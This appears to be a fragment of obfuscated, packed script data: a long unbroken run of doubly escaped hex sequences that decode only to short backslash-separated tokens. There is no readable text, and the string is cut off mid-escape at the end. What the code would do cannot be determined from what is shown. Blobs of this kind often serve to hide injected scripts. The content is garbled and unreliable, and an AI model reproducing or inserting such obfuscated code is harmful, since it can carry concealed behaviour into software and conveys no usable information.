2\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x49\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x49\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6